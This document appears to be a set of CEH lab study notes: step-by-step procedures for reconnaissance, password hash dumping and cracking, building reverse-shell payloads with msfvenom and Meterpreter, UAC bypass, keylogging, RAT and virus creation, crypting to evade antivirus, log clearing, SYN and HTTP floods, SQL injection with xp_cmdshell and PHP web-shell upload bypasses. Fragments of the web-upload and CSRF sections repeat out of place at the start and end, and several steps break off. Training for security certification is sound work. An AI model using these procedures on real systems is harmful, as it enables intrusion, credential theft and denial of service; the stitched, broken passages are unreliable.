Rename file as.php.jpg While uploading, intercepting with burp and rename back to .php Run listener by starting msfconsole Type use exploit/multi/handler. Type set payload php/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Start listener, type exploit Browse link of file to start meterpreter session.
High Level Exploitation
Open the.php file and add code GIF98 at start and save file as .jpg Upload file Now go to command execution tab and use command <Some IP>||copy C:\wamp64\www\DVWA\hackable\uploads\.jpg C:\wamp64\www\DVWA\hackable\uploads\shell.php Run listener by starting msfconsole
Type use exploit/multi/handler. Type set payload php/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Start listener, type exploit Browse link of file to start meterpreter session.
Cross-Site Request Forgery (CSRF)
Open http://10.10.10.12:8080/CEH/wp-login.php | admin:qwerty@123 Plugins Installed Plugins Firewall 2 Settings View Whitelisted IP Run command wpscan -u http://10.10.10.12:8080/CEH --enumerate vp | vp vulnerable plugins Create a form with code Save as
Get victim to run it
SQL INJECTION Manual Injection
‘ or 1=1 -- | for login bypass ‘insert into login values ('john','apple123'); -- | create own user in the database ‘create database mydatabase; -- | create database with name of mydatabase ‘exec master..xp_cmdshell 'ping www.moviescope.com -l 65000 -t'; -- | execute ping on moviescope
N-Stalker Free X - Web Application Security Scanner
Open tool, Enter URL http://www.goodshopping.com and select OWASP Policy, Click Start Scan Wizard. Leave Settings as default and start session. Start scan. Wait for scan to complete to view results.
SQLMAP
Login into website, Get user session cookie via document.cookie is console. sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=<”cookie values”> --dbs sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=<”cookie values”> -D --tables sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=<”cookie values”> -D -T --columns sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=<”cookie values”> -D
Table of Contents FOOT PRINTING..........................................................................................................................................2 SCANNING NETWORKS...............................................................................................................................3 ENUMERATION...........................................................................................................................................6 VULNERABILITY ANALYSIS..........................................................................................................................9 SYSTEM HACKING.....................................................................................................................................10 MALWARE THREATS.................................................................................................................................18 SNIFFING...................................................................................................................................................22 SOCIAL ENGINEERING...............................................................................................................................24 DENIAL-OF-SERVICE (DOS)........................................................................................................................25 SESSION HIJACKING..................................................................................................................................26 EVADING IDS FIREWALLS AND HONEYPOTS.............................................................................................27 HACKING WEB SERVERS............................................................................................................................31 HACKING WEB APPLICATIONS..................................................................................................................32 SQL INJECTION..........................................................................................................................................35 HACKING WIRELESS NETWORKS...............................................................................................................36 HACKING MOBILE PLATFORMS.................................................................................................................37 CLOUD COMPUTING.................................................................................................................................38 CRYPTOGRAPHY........................................................................................................................................39 EXTRAS......................................................................................................................................................41
FOOT PRINTING ping hostname -f switch do not fragment, uses to send same length, does not allow to be fragmented by routers Ping host -f -l 1300 -l buffer size Tracert host Firebug in mozilla WinHTTrack website copier Path Analyzer Pro in traceroute tools, ensure icmp and smart is selected, stop on control is selected Select timed trace when launching scan Metasploit service postgresql start. The msfconsole If db not initialized
msfdb init service postgresql restart msfconsole db_status
Run nmap from msfconsole nmap -Pn -sS -A -oX Test 10.10.10.0/24 (-sS (TCP SYN scan) -Pn (No ping) -A: Enable OS detection, version detection, script scanning, and traceroute) db_import Test to import test results Type hosts to view host information Type services to view services info for all detected hosts db_nmap -sS -A 10.10.10.16 the db_nmap automatically stores result to the msf db use scanner/smb/smb_version to find out smb version show options to set options for the utility set RHOSTS 10.10.10.8-16 and press Enter. Type set THREADS 100 and press Enter. Type run to start Now type hosts again and os_flavor will be visible
SCANNING NETWORKS Wireshark Ethernet interface HPING3 hping3 -c 3 10.10.10.10 -c 3 means 3 packets hping3 --scan 1-3000 -S 10.10.10.10 -scan (port range) -S SYN Flag hping3 10.10.10.10 --udp --rand-source --data 500 --udp udp mode –rand-source changes source address –data data length hping3 -S 10.10.10.10 -p 80 -c 5 -p send packet to specified port hping3 10.10.10.10 –flood send flood packets to the target machine Ping the server machines from different sources and look at TTL values to identify OS under the IPV4 info. Windows 10: 128 Ubuntu: 64
ColaSoft Packet Builder Select Adapter from right top corner Click Add to create packet. Leave default ARP settings press OK. Send all and select burst mode. Export as colasoft cscpkt
MegaPing When opens displays sys info by default Click IP scanner from left and enter range. Then click start. Right click aby alive IP and click Traceroute Now select Port scanner from left pane and enter IP address Add and check it and click start
Nmap nmap -O 10.10.10.* shows OS info for IPs from 0-254 nmap --packet-trace 10.10.10.10 show all sent and received packets Slow comprehensive scan from settings -SN Null scan Go to the profile tab to make and edit scan profiles nmap -sT -T3 -A 10.10.10.12 -sT TCP connect scan. Requires no special privileges to run nmap -sX -T4 10.10.10.12 -sX Xmas scan, turn on all flags nmap -sA -v -T4 10.10.10.12 -sA Ack scan. No response means the port is filtered and an unfiltered response means the port is closed nmap -F
nmap –mtu
nmap -D RND:10 10.10.10.10 | -D RND use random decoy IPs, in this example 10 Decoy IPs are generated
NetScan Tools Pro Start Demo Click Manual Tools. Select ARP Ping Click on Send Broadcast ARP, then Unicast ARP
Select IP and click on send ARP Now Select ARP Scan (MAC Scan) Select range from X.X.X.(1-255). Click Do Arp Scan Now open Ping Scanner in manual Tools. Remember to use system DNS. Select IP range. Click start Now use Port Scanner in manual tools. Select scan type TCP connect, select Target IP. Select range of ports and okay.
SolarWinds Network Topology Mapper Click New scan, set qwerty@123 as password Select private in the Stored Credentials section and public in the Discovery Credentials section In the Network Selection tab, click on IP ranges, define IP range and click next In scheduling run scan now After summary, run discovery Map will show, click on Node options to view IP addresses of discovered devices Right click node, click integration with windows tools, then remote Desktop. martin:apple for login.
Angry IP Scanner Set IP Range. Click on the wheel (preferences option). Select udp and tcp from pinging options. Select ports 1-1000 for custom scan. Select only Alive Hosts display. IP-Tools Choose Name Scanner from the options shown on the lower tab. Set IP range and start. Choose Port Scanner from the options shown on the lower tab. Set IP range and start. Choose UDP Scanner from the options shown on the lower tab. Set IP range and start. Choose Ping Scanner from the options shown on the lower tab. Set IP range and start.
ENUMERATION Global Network Inventory New Audit windows opens by default. Click Next Select IP range scan. Enter IP Range. Run credential scan Administrator:Pa$$w0rd. Click Finish. View results. Click different tabs on top to view different results. View Operating System, BIOS, NetBIOS, User Groups, Users, Services, and Installed Software.
Advanced IP Scanner Specify IP range and start. Right click on alive hosts to perform actions, e.g. shutdown. Use Radmin for advanced features.
SuperScan Click on Windows Enumeration, Enter IP and click Enumerate
Hyena Expand local workstation to view Users, Services, User Rights, Scheduled Jobs
NetBIOS Enumerator Enter IP Range and click scan.
SoftPerfect Network Scanner Enter IP Range and click on start scanning. Right click on any IP and click on Properties to view details. Right click on any IP and click on Open Device to connect to the target machine. Click on “+” sign to view shared folders.
Nmap nmap -O 10.10.10.12 | OS detection scan | port 139 NetBIOS nmap -sP 10.10.10.0/24 | perform ping sweep
nmap -sS 10.10.10.12 | perform SYN stealth scan nmap -sSV -O 10.10.10.12 | perform SYN, version, OS detection scan nmap -sSV -O 10.10.10.12 -oN Enumeration.txt | oN saves the scan in nmap format
Using CMD net nbtstat –A 10.10.10.16 display table using target IP first <00> shows workstation <20> shares enabled net view
SNMP Enumeration Simple Network Management Protocol UDP Port 161, Accessed via community strings, read only, read/write nmap -sU -p 161
Active Directory Explorer – LDAP enumeration Type IP to connect to.
Enum4Linux Enum4linux [options] IP enum4linux -u martin -p apple -U 10.10.10.12 | - u user -p pass -U get user list enum4linux -u martin -p apple -o 10.10.10.12 | -o get OS info enum4linux -u martin -p apple -P 10.10.10.12 | -P get password policy info enum4linux -u martin -p apple -G 10.10.10.12 | -G get groups and members info enum4linux -u martin -p apple -S 10.10.10.12 | -S get share list info enum4linux -u martin -p apple -a 10.10.10.12 | -a get all simple enumeration data [-U -S -G -P -r -o -n -i]
VULNERABILITY ANALYSIS Nessus https://localhost:8834 admin:password Click Policies under Resources Tab on left side. Create New Policy Advanced ScanSet Name and DescriptionDiscovery in settings tabHost DiscoveryTurn off Ping the remote hostPort scanning Turn on Verify open TCP ports found by local port enumeratorsReport (do not alter any settings)Advanced Max number of TCP sessions per host and Max number of TCP sessions per scan as unlimitedCredentialsHostWindows AD143:qwerty@123Save ScanCreate a new scanUser DefinedCustom_PolicySet name and targetLaunch Nikto nikto -h | view command help| -H for full help text nikto -h http://www.goodshopping.com -Tuning 1 |-Tuning 1 Scan tuning 1=Interesting File / Seen in logs
SYSTEM HACKING Dump and Crack SAM (Security Account Manager) hashes Windows stores passwords in LM and NTLM hash format | NTLM New Technology LAN Manager. Need admin access to dump SAM. WMIC (Windows Management Instrumentation Command) CLI to get info about local system wmic useraccount get name,sid | displays usernames and their SIDs
Pwdump7 (To dump password hashes) pwdump7.exe -d c:\lockedfile.dat backup-lockedfile.dat |dump protected file Brows admin terminal to pwdump7 path and run pwdump.exe in cmd | shows password hashes PwDump7.exe > c:\hashes.txt | export hashes to path defined In text file replace boxes with account names obtained from WMIC. The last code numbers will be the identity. And Save the file
Ophcrack (To crack password hashes) To crack passwords not longer than 14 characters using only alphanumeric characters Open /x86 gui version. Load PWDUMP and select the hashes.txt file. Select Table Vista Free. Install it from location where ophcrack files are placed. Click Crack to start cracking Copy the Hashes.txt to shared drive for future labs.
Winrtgen – Create Rainbow table Click on add table Select hash NTLM, min length 4, max length 6, Chain Count 4000000, Charset Loweralpha Click OK on main window to start , table is saved in Winrtgen folder.
Rainbow Crack Open rcrack_gui.exe Click File, then select Load NTLM hashes from PWDUMP
Open Hashes.txt saved from before Now click Rainbow Table Select Rainbow table Select table created by winrtgen crack process automatically starts
L0phtCrack Open Password Auditing Wizard. Choose Windows. Select Remote Machine Type Host: 10.10.10.12, Select the Use Specific User Credentials Administrator:Pa$$w0rd:CEH.com Select Strong Password Audit Perform Calibration? click No.
Establish VNC connection to target machine using MSFVENOM and MSFCONSLE Payload setup
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.10.11 LPORT=444 -o /root/Desktop/Test.exe | -p payload, --platform platform of the target, -a architecture, -f output format, -o save the output path Type mkdir /var/www/html/share | make directory Type chmod -R 755 /var/www/html/share | change rights recursively to all files and folders inside Type chown -R www-data:www-data /var/www/html/share | change owner recursively owner:group mv /root/Desktop/Test.exe /var/www/html/share | move the exploit service apache2 start
Listener Setup Start Metasploit Framework
Type use multi/handler Type set payload windows/meterpreter/reverse_tcp Type set LHOST 10.10.10.11 Type set LPORT 444 Run
Execute Exploit
Open http://10.10.10.11/share on victim machine. Download Payload and run. Meterpreter shell is opened on attacker side. Type sysinfo to get system details. Type run vnc to start vnc viewer.
Privilege Escalation using MSFVENOM and MSFCONSOLE Payload Setup
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Exploit.exe | -e encoder, -b list of bad characters to avoid Type mkdir /var/www/html/share | make directory Type chmod -R 755 /var/www/html/share | change rights recursively to all files and folders inside Type chown -R www-data:www-data /var/www/html/share | change owner recursively owner:group mv /root/Desktop/Test.exe /var/www/html/share | move to exploit service apache2 start
Listener Setup
Type use exploit/multi/handler. Type set payload windows/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Start listener, type exploit -j -z |exploit -j -z exploit tells Metasploit to start the exploit. The -j flag tells it to run in the context of a job and -z simply means to not interact with the session once it becomes active.
Execute Exploit
Open http://10.10.10.11/share on victim machine. Download Payload and run. Type sessions -i to view sessions Type sessions -i 1 to interact with the session created Type getuid to get user id Run post exploitation exploit run post/windows/gather/smart_hashdump | will fail right now Type getsystem | will fail right now | use getystem -h to view all available methods Type getsystem -t 1 | use technique 1 to escalate privileges | will fail right now Type background | backgrounds the meterpreter session. Type search uac in msfconsole | get view modules related to uac
Payload and Exploit Setup – Phase 2
Type use exploit/windows/local/bypassuac_fodhelper Type show options | to view options related to the payload Type set SESSION 1 | the previous opened meterpreter session id Type set payload windows/meterpreter/reverse_tcp Type set LHOST 10.10.10.11 Type set TARGET 0 Type exploit
Type getuid to get user id Type getsystem | to escalate privileges Run post exploitation exploit run post/windows/gather/smart_hashdump | to dump password hashes
Post Exploitation Activities on Target Create secret.txt on Windows Desktop Setup and run exploit like did it previous exercise After meterpreter is successfully running, try these commands:
sysinfo ipconfig getuid pwd ls cat secret.txt timestomp secret.txt -v | view modified, accessed, created time of file cd c:\ pwd ls download bootmgr | downloads the bootmgr file from c:\ to home directory of kali search -f “filename.ext” |here “pagefile.sys” | displays complete path of file keyscan_start | to start keylogger keyscan_dump | to dump keylogger results idletime | shows the time the target user has been away from keyboard shutdown | shutdown the victim machine
SpyTech SpyAgent RDP to victim machine. Install SpyAgent from shared path Start SpyAgent Continue Set password Complete + Stealth Configuration Load on Windows Startup Start monitoring CTRL+ALT+SHIFT+M to bring SpyAgent out of stealth mode Power Spy RDP to victim machine. Install Power Spy from shared path Start Power Spy Set password Start monitoring + stealth mode CTRL+ALT+X to bring Power Spy out of stealth mode
Hiding file in NTFS stream
Copy calc.exe from system32 dir. Make c:\magic folder. Copy calc.exe inside it, and create a text file readme.txt Type type c:\magic\calc.exe > c:\magic\readme.txt:calc.exe Type mklink backdoor.exe readme.txt:calc.exe Execute backdoor.exe
SNOW Steganographic Nature Of Whitespace) Hiding Data Using White Space Steganography Create a text file readme.txt like this Hello world!!!!! --------------------------------
Copy it inside the SNOW folder Open cmd in the folder Type snow -C -m "Secret message" -p "password"
OpenStego – Image Steganography Hide data
Select text message file which you want to hide Select the cover file image where data is to be hidden Set output path and file name Set password if needed Click Hide Data
Extract Data
Select the stegno file Set the Output folder path Give the password
Cick Extract Data
QuickStego – Image Steganography Hide data
Select the open image option to browse the image where data is to be hidden Select the open text option to browse the text file which you want to hide Click Hide Text to embed text in image Click Save Image to output the result image
Extract Data
Select the open image option to open the modified image Hidden text will be displayed in right side bar
Auditpol to clear attacker tracks by viewing, enabling, or clearinga audit logs
Open cmd auditpol /get /category:* | get auditpolicies for all categories| auditpol –help for help | additpol /get /? for command help auditpol /set /category:"system","account logon" /success:enable /failure:enable | to set audit policies on categories separated by: then set success and failure audit status auditpol /clear /y | disable audit policies on all categories
Covert_TCP – Covert Channels | Hiding traffic in IP4 headers to avoid detection Sender side (10.10.10.11)
mkdir send cd send echo “secret” > message.txt Copy covert_tcp.c from shared path cc -o covert_tcp covert_tcp.c To send message use command ./covert_tcp -dest 10.10.10.9 -source 10.10.10.11 -source_port 8888 -dest_port 9999 -file /root/Desktop/send/message.txt | -dest <destination/receiver IP> -source<sender IP> -file
Receiver side (10.10.10.9)
mkdir receive cd receive Copy covert_tcp.c from shared path cc -o covert_tcp covert_tcp.c To receive message start a listener using ./covert_tcp -dest 10.10.10.9 -source 10.10.10.11 -source_port 9999 -dest_port 8888 -server -file /home/ubuntu/Desktop/receive/receive.txt| -dest <destination/receiver IP> -source<sender IP> -file
TheFatRat – Create malicious office Documents Payload and malicious file creation Note: FUD (Fully Undetectable Crypter)
start terminal Run commnd fatrat | takes time to load Choose [6] [3]
Listener Setup
Type use exploit/multi/handler. Type set payload windows/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Type set LPORT 4444. Start listener, type run
Execute Exploit
Download word file from hosting URL Open and enable macros Meterpreter session will be started on msfconsole
Responder – LLMNR and NBT-NS Poisoning
Use windows 10 credentials Jason:qwerty Run command responder -I eth0 in Kali | “-I” is in CAPS
Try to open a share \\ceh-tools from windows 10 machine. Responder will send fake replies. | Windows will use, LLMNR on UDP/5355 or NBT-NS on UDP/137 and will listen for broadcasts. User will enter credentials and hash will be intercepted by responder Responder log files in usr\share\responder\logs Use john the ripper to crack the password using command john /usr/share/responder/logs/
MALWARE THREATS HTTP RAT TROJAN
Web server trojan which allows access to victim’s machine via a web browser Run httprat.exe Disable the notification option. Set server port 84. And create the httpserver.exe Run this httpserver.exe on the victim machine. Browser victim’s IP from attacker’s machine to gain web access to the victim You can view processes, system info, view drives and directories
MoSucker GUI Trojan Created in visual basic, can be set up to auto load on the victim machine, allows to perform many actions
Go to MoSucker Folder Run CreateServer.exe. Leave default settings. Press OK. Save filename as server.exe Now MoSucker 3.0 Edit server window opens. Remember server Port 4288. Select Keylogger option and Enable off-line keylogger. Open MoSucker.exe and enter victim IP and port in given tabs. On the window machine execute the server.exe file and you will get an error. Ignore the error. On the attacker machine click on connect on the MoSucker.exe windows and you will be connected to the victim machine. Start Live Capture to remotely view the machine
njRAT
On victim machine open firewall settings and use recommended settings On attacker machine start njRAT Click start with default port 5552 Click on Builder tab on the bottom Enter HOST IP (Attacker machine), check options Copy To StartUp and Registry StartUp, and click Build. Save file as Test.exe Open the malicious exe file on victim’s machine. Connection would be shown on attacker njRAT window. Now attacker can perform different actions on the victim machine
SwayzCryptor – Obfuscate Trojan Binary Run SwayzCryptor. Click File option and browse to previous created malware from njRAT Test.exe.
Select Start up, Mutex, and Disable UAC, and click Encrypt. Save file as CryptedFile.exe. Run file on victim machine. New connection will be shown on njRAT window on attacker machine.
ProRAT
Create (bottom left corner) Create ProRat Server (342 Kbayt) Notification setting (leave deafult) General Settings (only leave last 4 invisibility settings checked – remember the password) Bind with file (Select image from prorat image folder) Server Extensions {EXE (Has icon support)} Server Icon (select any) Create Server Named saved as binded_server by default. Open malicious file on victim machine On attacker machine, enter victim IP and Port (if changed) and click Connect. Enter password. Now do actions on left side to perform on victim machine
THEEF
Run server.exe on victim machine Run client.exe on attacker machine
JPS Virus Maker
Open JPS Virus Maker. Select Options o Disable Yahoo, o Disable Internet Explorer, o Disable Norton Anti Virus, o Disable McAfee Anti Virus, o Disable Taskbar, o Disable Security Center, o Disable Control Panel, o Hide Windows Clock, o Hide All Tasks in Taskmgr, o Change Explorer Caption, o Destroy Taskbar, o Destroy Offlines (Y!Messenger), o Destroy Audio Service, o Terminate Windows o Auto Startup. Choose Restart Name after install Rundll32 Server Name Svchost.exe Click Create Virus
Click >> for further options. o Select Options o Change XP Password option, o Change Computer Name option, o Check Change IE Home Page option o Check the Enable Convert to Worm checkbox, and provide a Worm Name (here, fedevi). o Select JPG Icon o Click Restart radio button o Create Virus
Internet Worm Maker Thing Select different options and create the worm.vbs file located in c:\
IDA – Malware Analysis
Click New Load from viruses folder Klez Virus Live!\face.exe. Keep default settings and OK View Graphs Flow Chart View Graphs Function Calls Windows Hex View-1 Windows Structures
OllyDbg – Virus Analysis
Load virus from Viruses\tini.exe View Log View Executable modules View Memory View Threads
Detecting Trojans TCPView
View local ports, protocol, end process etc.
Autoruns for windows
View Everything, Explorer, Services, Drivers, Known DLLs
jv16 Power Tools 2017
Click Clean and SpeedUp My computer. Click Start Expand Registry Errors Select All errors and Delete. Click Control which programs start automatically.
CurrPorts
Create trojan using njRAT and monitor it using CurrPorts.
ClamWin – Malware Removal
Click the 3rd Top icon (Scan Computer Memory for Viruses) Now scan C drive
RegShot
Run Regshot-x64-Unicode.exe as Administrator Select HTML Document Select 1st Shot and Save Install a software and run 2nd Shot and Save Now Select Compare
WinPatrol – Startup Monitoring Tool
Click Startup Programs to view startup programs. Click IE Helpers, shows tools used to IE during start. Remove Java TM plugin SSV Helper. Click Services, shows installed services, Right click to view service Info. Startup can be enabled or disabled from the info menu. Click File Types, view programs associated to a file type. Like Winrar for rar files. Right Click for Info then click Expand Info. Click Active Tasks, shows current active tasks, Right click to Kill any task
SNIFFING Wireshark
Capture login credentials for first task. Easy
Now for remote packet capture
Go to services on target machine and start the Remote Packet Capture Protocol v.0 (experimental) service. Now in attacker machine, click on Capture Options (Ctrl+K) Manage Interfaces Remote Interfaces Add (+) Enter Host (10.10.10.10), Port 2022, and credentials (martin:apple) Only select New interface from Input Start
Capsa Network Analyzer
Select Ethernet interface. Dashboard Summary Protocol MAC Endpoint IP Endpoint MAC Conversation IP Conversation UDP Conversation Matrix Packet Report Tab
SMAC – MAC SPOOFING
Select Random to generate a random MAC address Forward button next to Network Connection to change adapters Forward button next to Hardware ID to view Configuration ID Click IPConfig to view IP info Click MAC List to import MAC IDs from a text file Select Update MAC to change the MAC Address.
Cain & Abel – MITM attack tool (via ARP Poisoning)
Click Configure. Select Adapter with the Attacker’s IP in the Sniffer tab. Click on Start/Stop Sniffer (2nd icon in icon list) icon. Go to the Sniffer Sub tab. Click the Blue + (Add) icon. In MAC Scanner window select All Hosts and All Tests. Click ARP on lower left corner. Then click anywhere inside ARP window to so + icon is clickable. Select 1st victim IP (10.10.10.10), now select 2nd victim IP (10.10.10.12). Click on Start/Stop ARP (3rd icon in icon list) icon. Now do FTP from .12 IP to .10 with credentials martin:apple. Observe that packets will be generated in cain. Click Passwords FTP View captured credentials.
Detect ARP Poisoning using Wireshark
Create an attack between two machines as shown above. Here, Attacker is 10.10.10.10. Victims are 10.10.10.11 and 10.10.10.16. Generate some random traffic between the victims e.g from .11 machine use hping3 -c 100000 10.10.10.16 Open Wireshark on Attacker machine. Click Edit Preferences Protocols ARP/RARP Detect ARP request storms and Detect duplicate IP address configuration Start Capture. Analyze Expert Information
XArp Tool – ARP Poisoning Detection
Set Security level as aggressive. Launch an ARP attack on the network. View ARP poisoning alerts in XARP.
SOCIAL ENGINEERING Social Engineering Toolkit (SET) Use Credential Harvester to clone a website and capture victim credentials.
DENIAL-OF-SERVICE (DOS) SYN Flooding using Metasploit
Check open port on 10.10.10.10 using nmap | nmap -p 21 10.10.10.10 Open Metasploit Framework Type use auxiliary/dos/tcp/synflood |SYN Flooding module Type set RHOST [Victim IP] and press Enter Type set RPORT 21 and press Enter Type set SHOST [Spoofed IP Address] and press Enter Type set TIMEOUT 20000 and press Enter View Flood attack on victim via Wireshark | use filter tcp.port=21
SYN Flooding using HPING3 hping3 -S [Victim IP Address] -a [Atacker/Spoofed IP Address] -p [Port to flood e.g 22] –flood | -S turn on SYN Flag, --flood sent packets as fast as possible. Do not show replies
HTTP Flooding Attack using HOIC (High Orbit Ion Cannon)
Open HOIC. Set threads = 20 Click + to add target Enter Target http://
SESSION HIJACKING OWASP Zed Attack Proxy (ZAP)
First set Victim’s Proxy settings to attacker’s IP and port 8080. Open ZAP and enable Break Point and click green + to view break points Go to settings local Proxies Change IP from localhost to network IP (in this case 10.10.10.16). Browse from victim and view the request and responses on the attacker machine.
EVADING IDS FIREWALLS AND HONEYPOTS Snort – Intrusion Detection Setup
Copy snort.conf from shared folder (Snort\snortrules\etc) to C:\Snort\etc. Copy so_rules folder from shared folder (Snort\snortrules) to C:\Snort. Copy preproc_rules folder from shared folder (Snort\snortrules) to C:\Snort. Copy rules folder from shared folder (Snort\snortrules) to C:\Snort. Go to folder C:\Snort\bin and open snort in cmd. Enter snort -W to view ethernet info. Default ethernet index is 1. Enter snort -dev -i 1 to enable Ethernet Driver. Open 2nd CMD Window. Leave the first one open. Ping a machine from the 2nd CMD window. Snort will generate some alerts in the first window, this means it is working. Close both cmd terminals.
Conf file Edit
Open C:\Snort\etc\snort.conf in Notepad++ HOME_NET line (Line 45), replace any with the IP addresses of the machine on which Snort is running. Here 10.10.10.12 RULE_PATH (Line 104). In Line 104 replace ../rules with C:\Snort\rules, in Line 105 ../so_rules replace with C:\Snort\so_rules, and in Line 106 replace ../preproc_rules with C:\Snort\preproc_rules. Lines 109 and 110, replace ../rules with C:\Snort\rules. Open C:Snort\rules, create file white_list.rules and black_list.rules. Again, open snort.conf file. Dynamic preprocessor libraries (Line 243), replace /usr/local/lib/snort_dynamicpreprocessor/ with C:\Snort\lib\snort_dynamicpreprocessor. Base preprocessor (or dynamic) engine (Line 246); replace /usr/local/lib/snort_dynamicengine/libsf_engine.so with C:\Snort\lib\snort_dynamicengine\sf_engine.dll. Comment (#) Line 249. Comment (#) Lines 261-265. Line 325 delete lzma word. Remove \ on Line 504-509. Comment (#) Lines 504-509. Add C:\Snort\etc\classification.config Line 531 and C:\Snort\etc\reference.config Line 532. Add output alert_fast: alerts.ids Line 533. Now open Replace all and replace ipvar with var. Save the snort.conf fie.
ICMP Detection Rule
Open C:\Snort\rules\icmp-info.rules. Type alert icmp $EXTERNAL_NET any -> $HOME_NET 10.10.10.12 (msg:"ICMP-INFO PING"; icode:0; itype:8; reference:arachnids,135; reference:cve,1999-0265; classtype:bad-unknown; sid:472; rev:7;) in Line 21. Save the file.
Start Snort in IDS mode
Opne cmd in C:Snort and Type snort -iX -A console -c C:\Snort\etc\snort.conf -l C:\Snort\log -K ascii | here X=1 , l is small L
Detection
Ping the snort machine and rules will be displayed in cmd
HoneyBOT – Malicious Network Traffic Detection
Open inetmgr Expand Server node Sites FTP Right click Manage FTP Stop Install HoneyBOT Configure HoneyBOT General settings as default Exports Export Logs to CSV. Target the honeyBOT machine with ftp connection. View logs and details
Nmap Evasion Techniques – Firewall Rule Bypass
Enable victim firewall. Create inbound rule and block connection from attacker IP. Run different scans from attacker machine. Use Zombie scan to bypass firewall rule. | nmap -sI
HTTHOST AND HTTPORT - Bypassing Firewall Rules Using HTTP/FTP Tunneling Setup HTTHOST (this will route the request of restricted machine)
Open Services. Disable IIS Admin Service and World Wide Web Publishing. Open HTTHost Options tab, keep default options Change Personal Password to “magic”. Check Revalidate DNS names and Log Connections, click Apply Open Application log and see listening at 0.0.0.0:80 Leave HTTHost on.
Setup HTTPORT (this will be setup on machine with restricted access)
Open inetmgr Expand Server node Sites FTP Right click Manage FTP Stop Turn on firewall from Control Panel. Create Outbound Firewall Rule. Select Port as Rule Type Select All remote ports in Protocol and Ports Next Block the Connection Set Rule name and finish. Right click new rule and go to properties. In Protocols and Ports Remote Port Specific Ports 21 Apply. Now connection to remote machines on port 21 is blocked. Install HTTPort and run Go to Proxy tab Enter Host name of HTTHOST machine and port 80 Bypass mode (Remote Host) Use personal Remote host (Enter Host name of HTTHOST machine and port 80 and password “magic”). Go to Port mapping Add New Mapping (Edit and rename ftp test) Local Port (Edit 21) Remote Host (10.10.10.10 the host which we want to connect to) Remote Port (21). Cick Proxy and Start Access remote host via ftp 127.0.0.1 | Jason:qwerty Type mkdir Test | will create directory inside remote host c:\FTP
Metasploit – Firewall Bypass
Turn on firewall on victim machine
Payload Setup
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Exploit.exe | -e encoder, -b list of bad characters to avoid Type mkdir /var/www/html/share | make directory Type chmod -R 755 /var/www/html/share | change rights recursively to all files and folders inside Type chown -R www-data:www-data /var/www/html/share | change owner recursively owner:group mv /root/Desktop/Test.exe /var/www/html/share | move to exploit service apache2 start
Listener Setup
Type use exploit/multi/handler. Type set payload windows/meterpreter/reverse_tcp.
Type set LHOST 10.10.10.11. Start listener, type exploit -j -z |exploit -j -z exploit tells Metasploit to start the exploit. The -j flag tells it to run in the context of a job and -z simply means to not interact with the session once it becomes active.
Execute Exploit
Open http://10.10.10.11/share on victim machine. Download Payload and run. Type sessions -i to view sessions Type sessions -i 1 to interact with the session created Type execute -f cmd.exe -c -H | creates a channel to execute the victim command shell Now Type shell | opens an interactive shell (cmd) Type netsh firewall show opmode | to shown firewall stats Type netsh advfirewall set allprofiles state off | to turn off firewall. Type getsystem Type ps | processes
HACKING WEB SERVERS Skipfish – Webserver Reconnaissance skipfish -o /root/test -S /usr/share/skipfish/dictionaries/complete.wl http://10.10.10.12:8080 | -o path to store output, -S read only word list
httprecon Tool – Webserver Foot printing
Open tool on Windows Enter IP and Port Click Analyze
ID Server - Webserver Foot printing
ID Serve determines the domain name associated with an IP address. Click the Server Query tab. In option 1, enter the URL (http://10.10.10.12:8080/CEH) Click Query the Server
HYDRA – FTP Brute force
hydra -L /root/Desktop/Wordlists/Usernames.txt -P /root/Desktop/Wordlists/Passwords.txt ftp://[IP Address of Windows 10] | -L username wordlist -P password wordlist, -t 4 option sometimes 16 threads result in no results Use mkdir command to make a directory and view on remote system for proof
Uniscan - WebServer Fingerprinting (Kali)
Use uniscan -h | for usage techniques uniscan -u http://10.10.10.12:8080/CEH -qwed | -u url scan . -q directory check, - w file check, -e robots.txt and sitemap.xml check, -d for dynamic checks To view report, go to /usr/share/uniscan/report
HACKING WEB APPLICATIONS Parameter Tampering and XSS
Change id parameter in profile to view other profiles. For XSS, type the script in comments field in contact page. (This is stored XSS and will be shown to every user who views the contact tab)
WPScan and Metasploit – Enumerating and Web App Hacking
Use wpscan --url http://[IP Address of Windows Server 2012]:8080/CEH --enumerate u | enumerate user list In msfconsole use auxiliary/scanner/http/wordpress_login_enum Type set PASS_FILE /root/Desktop/Wordlists/Passwords.txt Type set RHOSTS [IP Address of Windows Server 2012] Type set RPORT 8080 Type set TARGETURI /CEH/ or complete URL Type set USERNAME admin and press Enter to set the username as admin. Type run Use URL http://[IP Address of Windows Server 2012]:8080/CEH/wp-login.php to login.
Remote Command Execution - Exploiting Vulnerability in DVWA
http://10.10.10.12:8080/dvwa | gordonb:abc123 Set Security settings to low | hostname | whoami | tasklist | dir C:\ | net user | net user <username> /add | add custom user | net user <username> | net localgroup Administrators <username> /add | add user to admin group
VEGA -Web Application Audit (Kali)
Open from Web application analysis Start New Scan Enter URL http://10.10.10.12:8080/dvwa Select all modules Leave rest settings as default and start.
Acunetix WVS (Windows)
Install with password qwerty@1234 and port 13443 Add target. http://www.moviescope.com Run Full Scan with OWASP 2013 report.
File Upload Vulnerability – All Levels DVWA Payload Creation
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.10.11 lport=4444 -f raw | create a raw php code Copy the code in a text file and save as .php
Low Level Exploitation
Upload the file | note the path /dvwa/hackable/uploads/
Medium Level Exploitation
Rename file as
High Level Exploitation
Open the
Type use exploit/multi/handler. Type set payload php/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Start listener, type exploit Browse link of file to start meterpreter session.
Cross-Site Request Forgery (CSRF)
